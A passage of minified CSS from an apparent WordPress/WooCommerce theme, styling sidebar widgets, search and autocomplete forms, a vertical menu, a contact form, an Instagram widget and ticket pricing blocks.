.widget_categories ul ul{padding-right:20px;padding-left:inherit}.widget_meta ul li,.widget_archive ul li,.widget_recent_entries ul li,.widget_categories ul li{padding:0 0 18px;line-height:1}.widget_meta ul li:last-child,.widget_archive ul li:last-child,.widget_recent_entries ul li:last-child,.widget_categories ul li:last-child{padding-bottom:0}.widget_meta ul li.current-cat-parent,.widget_meta ul li.current-cat,.widget_meta ul li a,.widget_archive ul li.current-cat-parent,.widget_archive ul li.current-cat,.widget_archive ul li a,.widget_recent_entries ul li.current-cat-parent,.widget_recent_entries ul li.current-cat,.widget_recent_entries ul li a,.widget_categories ul li.current-cat-parent,.widget_categories ul li.current-cat,.widget_categories ul li a{color:#636363}.widget_meta ul li:hover>a,.widget_archive ul li:hover>a,.widget_recent_entries ul li:hover>a,.widget_categories ul li:hover>a{color:#88c74a}.special .post-info{position:relative}.special .post-info:before{border-width:14px 20px;border-style:solid;border-color:#f4f4f4 transparent transparent;content:'';position:absolute;top:100%;left:50%;margin-left:-10px;z-index:2}.special .special-items>div:nth-child(2n) .post-info{position:relative}.special .special-items>div:nth-child(2n) .post-info:before{border-color:transparent transparent #f4f4f4;top:inherit;bottom:100%}.contact{margin:0;padding:0}.contact:before,.contact:after{content:" ";display:table}.contact:after{clear:both}.contact dt{float:left;width:30px;height:auto}.rtl .contact dt{float:right}.contact dd{overflow:hidden;margin-bottom:5px}.contact .contact-icon{display:block;text-align:center;background:#88c74a;float:left;width:22px;height:22px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .contact .contact-icon{float:right}.contact .contact-icon .fa{color:#fff;font-size:16px;margin:0 0 0 4px}.rtl .contact .contact-icon .fa{margin:0 4px 0 0}.form7-style1 .input-group-btn>.btn,.form7-style1 .input-group-btn>.viewmore-products-btn{border-left:none}.rtl .form7-style1 .input-group-btn>.btn,.rtl .form7-style1 .input-group-btn>.viewmore-products-btn{border-right:none;border-left:inherit}.form7-style2 .btn,.form7-style2 .viewmore-products-btn,.form7-style2 input.form-control{background:#f7f7f7;border-color:#f7f7f7}.mc4wp-form-basic,.mc4wp-form-basic input,.mc4wp-form-basic label,.mc4wp-form-theme,.mc4wp-form-theme input,.mc4wp-form-theme label{line-height:inherit}.mc4wp-form-basic .form-control{max-width:100%!important}.mail-form .input-group{width:100%;margin:0 0 10px}.widget-newletter{overflow:hidden;max-width:570px;margin:auto;text-align:center}.widget-newletter .widget-title{color:#252525;font-weight:400;font-size:30px;margin:0 0 10px}.widget-newletter .description{margin-bottom:25px;font-size:15px}@media (min-width:1200px){.widget-newletter .description{margin-bottom:45px}}.widget-newletter .form-control{background:#fff;border-color:#ebebeb;color:#b3b3b3}.widget-newletter .form-control::-webkit-input-placeholder{color:#ccc}.widget-newletter .form-control::-moz-placeholder{color:#ccc}.widget-newletter .form-control:-ms-input-placeholder{color:#ccc}.widget-newletter .form-control:-moz-placeholder{color:#ccc}.widget-newletter .form-control:focus{background:#fff;border-color:#d2d2d2;color:#b3b3b3}.widget-newletter.style2{overflow:hidden;max-width:100%;text-align:inherit}.widget-newletter.style2 .widget-title{margin:0 0 5px}.widget-newletter.style2 .description{margin:0}.widget-newletter.style2 .content{margin-top:9px}@media (min-width:768px){.widget-newletter.style2>*{width:50%;float:left}.rtl .widget-newletter.style2>*{float:right}}.widget-newletter.style2 form{width:600px;float:right;max-width:100%}.rtl .widget-newletter.style2 form{float:left}.apus-sidebar select,.apus-sidebar table{width:100%}.apus-sidebar .post-widget .blog-title,.apus-sidebar .post-widget h6{margin:0 0 5px;line-height:1.4;font-weight:400;font-size:14px;height:40px;overflow:hidden;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.apus-search-form .select-category{display:inline-block;float:left;overflow:hidden;position:relative;min-width:200px;padding-right:12px;outline:none!important}.rtl .apus-search-form .select-category{float:right}.rtl .apus-search-form .select-category{padding-left:12px;padding-right:inherit}.apus-search-form .select-category:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:0;background:#ddd;width:1px;height:20px}.rtl .apus-search-form .select-category:after{left:0;right:auto}.apus-search-form .select-category .dropdown_product_cat{border:0;outline:none!important;width:calc(100% + 38px);height:48px;padding:0 20px}.apus-search-form .title-top-search{font-size:24px;color:#252525}.apus-search-form .close-search-fix{font-size:24px;color:#e44343;cursor:pointer}.apus-search-form .close-search-fix:hover,.apus-search-form .close-search-fix:active{color:#d51f1f}.apus-search-form .select2-container .select2-selection--single{background:#fff;height:48px;margin:0;font-size:16px;color:#252525;outline:none!important}.apus-search-form .select2-container .select2-selection--single .select2-selection__rendered{padding-left:20px}.rtl .apus-search-form .select2-container .select2-selection--single .select2-selection__rendered{padding-right:20px;padding-left:inherit}.apus-search-form form{border:1px solid #ededed;display:table;width:100%}.apus-search-form form .main-search,.apus-search-form form .btn,.apus-search-form form .viewmore-products-btn,.apus-search-form form>.select-category{display:table-cell!important;vertical-align:middle;float:none!important}.apus-search-form form .btn,.apus-search-form form .viewmore-products-btn{height:50px;line-height:1;margin-top:-1px;margin-bottom:-1px;margin-right:-1px}.rtl .apus-search-form form .btn,.rtl .apus-search-form form .viewmore-products-btn{margin-left:-1px;margin-right:inherit}.apus-search-form form .btn i,.apus-search-form form .viewmore-products-btn i{font-size:18px}.apus-search-form form .btn i+span,.apus-search-form form .viewmore-products-btn i+span{margin-left:5px}.rtl .apus-search-form form .btn i+span,.rtl .apus-search-form form .viewmore-products-btn i+span{margin-right:5px;margin-left:inherit}.apus-search-form form .btn.st_small,.apus-search-form form .st_small.viewmore-products-btn{padding-left:15px;padding-right:15px}.apus-search-form form .form-control{border:none;padding-left:20px;padding-right:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.apus-search-form form .form-control{height:48px}.apus-search-form form .form-control::-webkit-input-placeholder{color:#d1d1d1}.apus-search-form form .form-control::-moz-placeholder{color:#d1d1d1}.apus-search-form form .form-control:-ms-input-placeholder{color:#d1d1d1}.apus-search-form form .form-control:-moz-placeholder{color:#d1d1d1}.apus-search-form form .form-control:focus{color:#252525}.apus-search-form .hidden-search{cursor:pointer;float:right;font-size:35px;line-height:1.4;color:#e44343;display:inline-block;margin-left:30px}.rtl .apus-search-form .hidden-search{float:left}.rtl .apus-search-form .hidden-search{margin-right:30px;margin-left:inherit}.apus-search-form .main-search{width:100%;position:relative}.apus-search-form .main-search .autocomplete-list{text-align:left;margin-top:1px;position:absolute;top:100%;left:0;width:100%;z-index:8;background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.15);box-shadow:0 5px 10px 0 rgba(0,0,0,.15);max-height:350px;overflow:auto}.rtl .apus-search-form .main-search .autocomplete-list{text-align:right}.apus-search-form div.twitter-typeahead{width:100%;position:relative}.apus-search-form div.twitter-typeahead span.twitter-typeahead{vertical-align:top;width:100%}.apus-search-form div.twitter-typeahead:before{content:'';position:absolute;top:13px;right:10px;width:18px;height:100%;background:url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll 0 0/18px auto;opacity:0;filter:alpha(opacity=0);z-index:9}.rtl .apus-search-form div.twitter-typeahead:before{left:10px;right:auto}.apus-search-form div.twitter-typeahead.loading:before{opacity:1;filter:alpha(opacity=100)}.apus-search-form .tt-menu{background:#fff;width:100%;padding:0;margin-top:1px}.apus-search-form .tt-menu>*{position:relative;z-index:9}.apus-search-form .tt-menu a.media{display:block;margin:0;padding:12px}.apus-search-form .tt-menu a.media img{max-width:60px}.apus-search-form .tt-menu h4{font-size:14px;margin:0}.apus-search-form .tt-menu h4 strong{font-weight:400;color:#88c74a}.apus-search-form .tt-menu .price{font-size:13px;margin:0}.apus-search-form .tt-menu .tt-dataset-search>*:first-child{display:none}.apus-search-form.style2 form{border:none;background:rgba(255,255,255,.1);border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;position:relative;padding-right:40px}.rtl .apus-search-form.style2 form{padding-left:40px;padding-right:inherit}.apus-search-form.style2 form .form-control{border:none!important;height:45px;background-color:transparent;color:#fff}.apus-search-form.style2 form .form-control:focus{color:#fff}.apus-search-form.style2 form .btn,.apus-search-form.style2 form .viewmore-products-btn{line-height:32px;height:35px;font-size:16px;position:absolute;top:6px;padding:0 9px;right:5px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important}.rtl .apus-search-form.style2 form .btn,.rtl .apus-search-form.style2 form .viewmore-products-btn{left:5px;right:auto}.apus-search-form.style2 form .btn i,.apus-search-form.style2 form .viewmore-products-btn i{font-size:16px}.apus-search-form .autocomplete-list{padding:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}@media (min-width:1200px){.apus-search-form .autocomplete-list{padding:20px}}.apus-search-form .autocomplete-list-item{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #ededed}@media (min-width:1200px){.apus-search-form .autocomplete-list-item{padding:0 0 15px;margin:0 0 15px}}.apus-search-form .autocomplete-list-item:last-child{border:none;padding:0;margin:0}.apus-search-form .autocomplete-list-item .autocompleate-media{display:block}.apus-search-form .autocomplete-list-item .autocompleate-media:hover .name-product{color:#252525}.apus-search-form .autocomplete-list-item img{width:60px;max-width:none}.apus-search-form .autocomplete-list-item .price{color:#636363}.apus-search-form .autocomplete-list-item .name-product{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;margin:0 0 3px;font-size:15px;font-family:"Cera Pro Medium";font-weight:400;color:#636363;text-transform:capitalize}.apus-search-form .autocomplete-list-item .name-product strong{color:#e44343}.apus-search-nocategory{background:#f0f2f9;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.apus-search-nocategory .form-control{background:#f0f2f9;border-color:#f0f2f9;color:#999591;border:none;max-width:185px;font-size:12px}.apus-search-nocategory .btn,.apus-search-nocategory .viewmore-products-btn{padding-left:12px;padding-right:12px;background:transparent;color:#252525;font-size:16px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important;border:none}.apus-search-nocategory .btn:hover,.apus-search-nocategory .viewmore-products-btn:hover,.apus-search-nocategory .btn:active,.apus-search-nocategory .viewmore-products-btn:active{color:#fff;background:#88c74a}.apus-search-nocategory{background:#f0f2f9;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.apus-search-nocategory .form-control{background:#f0f2f9;border-color:#f0f2f9;color:#999591;border:none;max-width:185px;font-size:12px}.apus-search-nocategory .btn,.apus-search-nocategory .viewmore-products-btn{padding-left:12px;padding-right:12px;background:transparent;color:#252525;font-size:16px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important;border:none}.apus-search-nocategory .btn:hover,.apus-search-nocategory .viewmore-products-btn:hover,.apus-search-nocategory .btn:active,.apus-search-nocategory .viewmore-products-btn:active{color:#fff;background:#88c74a}.widget-search .btn,.widget-search .viewmore-products-btn{padding-left:17px;padding-right:17px;border-left:0;background:#f0f2f9;border-color:#f0f2f9;color:#252525}.rtl .widget-search .btn,.rtl .widget-search .viewmore-products-btn{border-right:0;border-left:inherit}.widget-search .btn:hover,.widget-search .viewmore-products-btn:hover,.widget-search .btn:active,.widget-search .viewmore-products-btn:active{color:#fff;background:#88c74a;border-color:#88c74a}.widget-search .form-control{border-color:#ededed;font-size:15px;border-right:0;background:#f0f2f9;border-color:#f0f2f9;color:#636363}.rtl .widget-search .form-control{border-left:0;border-right:inherit}.widget-search .form-control:focus{color:#636363}.widget-search .form-control::-webkit-input-placeholder{color:#636363}.widget-search .form-control::-moz-placeholder{color:#636363}.widget-search .form-control:-ms-input-placeholder{color:#636363}.widget-search .form-control:-moz-placeholder{color:#636363}.tagcloud a{text-transform:capitalize;margin-bottom:8px;margin-right:8px;font-size:12px!important;display:inline-block;float:left;padding:5px 18px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:#f2f3f5;color:#636363}.rtl .tagcloud a{margin-left:8px;margin-right:inherit}.rtl .tagcloud a{float:right}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.active{color:#fff;background:#121212;border-color:#121212}.widget-brand-logo{padding:30px}.widget-brand-logo .item-brand>a{display:block}.widget-brand-logo .carousel-control{opacity:0;filter:alpha(opacity=0)}.widget-brand-logo:hover .carousel-control{opacity:1;filter:alpha(opacity=100)}.widget-infor .heding{font-family:Georgia,"Times New Roman",Times,serif;font-weight:400}.widget-infor .infor-inner{margin:0 0 20px}.apus-search-top .button-show-search{font-size:18px;-webkit-box-shadow:none;box-shadow:none;border:none;color:#636363;line-height:1;padding:0 5px;background:transparent!important}.apus-search-top .button-show-search:hover,.apus-search-top .button-show-search:active{color:#88c74a}.apus-search-top .content-form{-webkit-box-shadow:none;box-shadow:none;margin:0;border:none;padding:0;min-width:280px}@-webkit-keyframes boxscale{from{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.2);box-shadow:0 0 0 0 rgba(255,255,255,.2)}to{-webkit-box-shadow:0 0 0 6px rgba(255,255,255,.2);box-shadow:0 0 0 6px rgba(255,255,255,.2)}}@keyframes boxscale{from{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.2);box-shadow:0 0 0 0 rgba(255,255,255,.2)}to{-webkit-box-shadow:0 0 0 6px rgba(255,255,255,.2);box-shadow:0 0 0 6px rgba(255,255,255,.2)}}.video-wrapper-inner{position:relative}.video-wrapper-inner .popup-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(.8);-moz-transform:translate(-50%,-50%) scale(.8);-ms-transform:translate(-50%,-50%) scale(.8);-o-transform:translate(-50%,-50%) scale(.8);transform:translate(-50%,-50%) scale(.8);opacity:.9;filter:alpha(opacity=90);z-index:2;display:inline-block;width:58px;height:58px;line-height:58px;color:#88c74a;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:18px;text-align:center;-webkit-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;transition:all 0.25s ease-in-out 0s;-webkit-animation:boxscale 0.8s linear 0s infinite alternate;animation:boxscale 0.8s linear 0s infinite alternate}.video-wrapper-inner:hover .popup-video{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.vertical-menu{display:none!important;padding:0;background:#fff;z-index:999}.vertical-menu>.nav{position:relative;width:100%;height:auto}.vertical-menu>.nav .open>a,.vertical-menu>.nav .open>a:hover,.vertical-menu>.nav .open>a:focus,.vertical-menu>.nav .active>a,.vertical-menu>.nav .active>a:hover,.vertical-menu>.nav .active>a:focus{color:#88c74a}.vertical-menu>.nav>li{float:none;position:static;border-bottom:1px solid #ededed}.vertical-menu>.nav>li.active>a{color:#88c74a;background:#fafafa}.vertical-menu>.nav>li>a{color:#414141;padding:15px 20px;font-weight:500;font-size:12px;text-transform:uppercase;white-space:nowrap}.vertical-menu>.nav>li>a:hover{color:#88c74a;background:#fafafa}.vertical-menu>.nav>li>a .fa{font-size:15px;min-width:15px;margin-right:12px}.rtl .vertical-menu>.nav>li>a .fa{margin-left:12px;margin-right:inherit}.vertical-menu>.nav>li .dropdown-menu{min-width:230px;min-height:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.vertical-menu>.nav .product-block{padding:0!important;overflow:hidden;display:block}.vertical-menu .dropdown-menu{margin:0;padding:30px;border:none;top:0}.vertical-menu .dropdown-menu:before,.vertical-menu .dropdown-menu:after{content:" ";display:table}.vertical-menu .dropdown-menu:after{clear:both}.vertical-menu .dropdown-menu ul{padding:0;list-style:none}.vertical-menu .dropdown-menu ul li{line-height:34px}.vertical-menu .dropdown-menu ul li a{color:#414141}.vertical-menu .dropdown-menu ul li a:hover,.vertical-menu .dropdown-menu ul li a.active{color:#88c74a}.vertical-menu .dropdown-menu ul ul{padding-left:15px}.rtl .vertical-menu .dropdown-menu ul ul{padding-right:15px;padding-left:inherit}.vertical-menu .dropdown-menu .widget-title{border:none;font-size:16px;padding:0 0 15px;color:#252525}.vertical-menu .dropdown-menu .woocommerce .product-wrapper{-webkit-box-shadow:none!important;box-shadow:none!important}.vertical-menu.menu-left .dropdown-menu{left:100%!important;right:auto!important}.rtl .vertical-menu.menu-left .dropdown-menu{right:100%!important;left:auto}.rtl .vertical-menu.menu-left .dropdown-menu{left:auto!important;right:auto}.vertical-menu.menu-right .dropdown-menu{left:auto!important;right:100%!important}.rtl .vertical-menu.menu-right .dropdown-menu{right:auto!important;left:auto}.rtl .vertical-menu.menu-right .dropdown-menu{left:100%!important;right:auto}.vertical-menu .icon-ver{margin-right:10px}.rtl .vertical-menu .icon-ver{margin-left:10px;margin-right:inherit}#recentcomments>li{padding:0 0 10px 0;font-weight:400}#recentcomments>li:first-child{border-top:0}#recentcomments>li:last-child{border-bottom:0}#recentcomments>li a{font-weight:300}.widget-quicklink-menu{background-color:#f6f6f6;line-height:35px}.widget-quicklink-menu .quicklink-heading{background-color:#333;color:#fff;display:inline-block;font-size:10px;margin:0 20px 0 0;padding:12px 15px 12px 25px;position:relative;text-transform:uppercase;font-family:"Cera Pro Medium"}.rtl .widget-quicklink-menu .quicklink-heading{margin:0 0 0 20px}.widget-quicklink-menu .quicklink-heading:before{border-top:18px solid transparent;border-bottom:18px solid transparent;border-left:10px solid #333;content:"";position:absolute;right:-10px;top:0}.rtl .widget-quicklink-menu .quicklink-heading:before{border-right:10px solid #333;border-left:inherit}.rtl .widget-quicklink-menu .quicklink-heading:before{left:-10px;right:auto}.widget-quicklink-menu a{color:#999;font-size:12px;font-weight:400}.widget-quicklink-menu a:hover{color:#88c74a}.woo-onsale .onsale{display:none}.woo-onsale .product-sale-label{position:absolute;width:36px;height:36px;background-color:#fb4949;color:#fff;top:10px;right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:12px;font-weight:400}.rtl .woo-onsale .product-sale-label{left:10px;right:auto}.widget-tabs .widget-title{display:inline-block}.widget-tabs .nav-tabs{border:none;display:inline-block;vertical-align:middle;margin:0 0 7px}.widget-tabs .nav-tabs.tabs-list-v2{margin:0 0 15px}.widget-tabs .carousel-controls{top:-42px}.widget-infor .media .fa,.widget-infor .media .icon{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;color:#88c74a;background:#252525}.contant-info .title{margin:0 0 20px;font-size:30px}.contant-info .info-description{margin:0 0 30px}.contant-info .media-heading{font-size:20px;font-weight:600;margin:0 0 5px}.contant-info .media{margin-top:30px}.contant-info .media:hover .fa{border-color:#e44343;color:#e44343}.contant-info .media-left{padding-right:20px}.rtl .contant-info .media-left{padding-left:20px;padding-right:inherit}.contant-info .media-left .fa{border:2px solid #121212;border-radius:50%;color:#121212;font-size:25px;height:58px;line-height:52px;text-align:center;width:58px}.widget_categories select,.widget_archive select{width:100%;padding:8px;height:40px;color:#252525}.widget_pages ul{list-style:none}.widget_pages ul li{line-height:2}.widget_pages>ul{padding:0;margin:0}.textwidget select{padding:8px;max-width:100%;color:#252525}.widget-twitter .twitter-timeline{display:block!important}.widget-twitter .timeline-Tweet-media{display:none}.widget_apus_instagram{margin:0}.widget_apus_instagram .widget-title{font-size:35px;font-weight:300;margin:0 0 60px;padding:0;text-align:center;text-transform:inherit}.widget_apus_instagram .widget-title a{font-weight:400;color:#88c74a}.widget_apus_instagram .instagram-pics a{display:block;position:relative;-webkit-transition:all 0.1s ease-in-out 0s;-o-transition:all 0.1s ease-in-out 0s;transition:all 0.1s ease-in-out 0s}.widget_apus_instagram .instagram-pics a:hover,.widget_apus_instagram .instagram-pics a:active{outline:8px solid #88c74a;outline-offset:-8px}.widget_apus_instagram .instagram-pics a:hover:before,.widget_apus_instagram .instagram-pics a:active:before{opacity:0;filter:alpha(opacity=0)}.widget_apus_instagram .instagram-pics a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.5;filter:alpha(opacity=50);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.widget_apus_instagram .style2 .widget-title{padding:60px 0;margin:0;background:#eff1f2}.widget_apus_instagram .style2 .row{margin:0}.widget_apus_instagram .style2 .row>div{padding:0}.wpcf7-form{position:relative}.contact-form{padding:30px;background:#fff;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}@media (min-width:1024px){.contact-form{padding:60px 70px}}.contact-form label{font-size:18px;color:#1b251f;margin:0 0 12px;font-weight:600}.contact-form input,.contact-form textarea{width:100%;padding:30px 38px;margin:0 0 30px;background:#f7f7f7;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;font-size:16px;color:#1b251f;border:2px solid #f7f7f7;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.contact-form input:focus,.contact-form textarea:focus{border-color:#1b251f}.contact-form input::-webkit-input-placeholder,.contact-form textarea::-webkit-input-placeholder{color:#1b251f}.contact-form input::-moz-placeholder,.contact-form textarea::-moz-placeholder{color:#1b251f}.contact-form input:-ms-input-placeholder,.contact-form textarea:-ms-input-placeholder{color:#1b251f}.contact-form input:-moz-placeholder,.contact-form textarea:-moz-placeholder{color:#1b251f}.contact-form input{height:83px}.contact-form textarea{height:165px;resize:none;margin:0 0 56px}.contact-form .btn[type="submit"],.contact-form [type="submit"].viewmore-products-btn{padding:10px 90px;height:auto;width:auto;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;font-size:18px;-webkit-box-shadow:0 0 10px 0 rgba(136,199,74,.8);box-shadow:0 0 10px 0 rgba(136,199,74,.8);float:right}.rtl .contact-form .btn[type="submit"],.rtl .contact-form [type="submit"].viewmore-products-btn{float:left}.contact-form+.wpcf7-response-output{position:absolute;bottom:0;left:30px;z-index:1}.rtl .contact-form+.wpcf7-response-output{right:30px;left:auto}.contact-form.style2{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0}.contact-form.style2 .sub{font-size:18px;font-family:"Cera Pro Medium";font-weight:300}.contact-form.style2 .title{font-size:45px;font-family:"Cera Pro Medium";font-weight:300;margin:0 0 10px}.contact-form.style2 .des{font-size:14px;margin:0 0 25px}.contact-form.style2 .btn[type="submit"],.contact-form.style2 [type="submit"].viewmore-products-btn{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#1b251f;background:#1b251f}.contact-form.style2 .btn[type="submit"]:hover,.contact-form.style2 [type="submit"].viewmore-products-btn:hover,.contact-form.style2 .btn[type="submit"]:active,.contact-form.style2 [type="submit"].viewmore-products-btn:active{background:#101613;border-color:#101613}.widget-ticket-pricing{background:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border:2px dashed #ededed;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;overflow:hidden}@media (min-width:1200px){.widget-ticket-pricing .product-block-pricing{max-width:170px;margin:auto}}.widget-ticket-pricing .column{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;overflow:hidden;border:2px dashed #ededed;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;margin:-2px 0;padding:0 10px!important}.widget-ticket-pricing .column:last-child,.widget-ticket-pricing .column:first-child{border:none;margin:0}.widget-ticket-pricing.style-style2{border:1px solid #ededed;overflow:visible}.widget-ticket-pricing.style-style2 .column{border:1px solid #ededed;margin:-1px 0}.widget-ticket-pricing.style-style2 .column:last-child,.widget-ticket-pricing.style-style2 .column:first-child{margin:0;border:none}.widget-ticket-pricing.style-style2 .column:hover{border-color:#88c74a}.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing .price{border:1px solid #88c74a}.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing:before{border-bottom:1px solid #88c74a}.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price{border:1px solid #ededed}.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before{border-bottom:1px solid #ededed}.widget-ticket-pricing.style-style3{border:none;overflow:visible}.widget-ticket-pricing.style-style3 .column{border:none;overflow:visible;margin:20px 0}.product-block-pricing .name{font-size:22px;font-family:"Cera Pro Medium";margin:37px 0 30px;font-weight:400;text-align:center}.product-block-pricing .wrapper-pricing{text-align:center;position:relative}.product-block-pricing .wrapper-pricing:before{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;width:1000px;height:2px;border-bottom:2px dashed #ededed;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:-150px;z-index:1;content:''}.product-block-pricing .wrapper-pricing .price{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border:2px dashed #ededed;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;padding:8px;background:#fff;display:inline-block;z-index:2;position:relative}.product-block-pricing .woocommerce-Price-amount{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;width:100px;height:100px;line-height:100px;display:inline-block;text-align:center;font-size:30px;font-weight:400;color:#252525;background:#f1f1f1;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.product-block-pricing .woocommerce-Price-amount>span{font-weight:300}.product-block-pricing .block-inner-content .desc{margin:20px 0 35px}.product-block-pricing .block-inner-content .desc strong{color:#252525}.product-block-pricing .block-inner-content ul{margin:0;padding:0;list-style:none}.product-block-pricing .block-inner-content ul li{margin:0 0 5px}.product-block-pricing .block-inner-content ul i{margin-right:15px;color:#88c74a}.rtl .product-block-pricing .block-inner-content ul i{margin-left:15px;margin-right:inherit}.product-block-pricing .button{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block-pricing .groups-button{margin:40px 0 45px}.product-block-pricing .groups-button .button.added{display:none}.product-block-pricing .groups-button .added_to_cart.wc-forward{display:inline-block;padding:12px 30px;white-space:nowrap;vertical-align:middle;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#fff}.product-block-pricing .groups-button .added_to_cart.wc-forward:hover,.product-block-pricing .groups-button .added_to_cart.wc-forward:active{color:#fff;background-image:-webkit-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:-o-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:linear-gradient(to right,#88c74a 0%,#1b251f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF88C74A',endColorstr='#FF1B251F',GradientType=1)}.product-block-pricing:hover .woocommerce-Price-amount{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#fff}.product-block-pricing:hover .button{color:#fff!important}.product-block-pricing:hover .button:before{opacity:0;filter:alpha(opacity=0)}.product-block-pricing3{text-align:center;padding:80px 10px 50px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:relative}.product-block-pricing3 .name{font-size:30px;font-weight:400;margin:0 0 8px}.product-block-pricing3 .desc strong{color:#252525}.product-block-pricing3 .price{font-size:40px;font-weight:900;color:#88c74a}.product-block-pricing3 .price 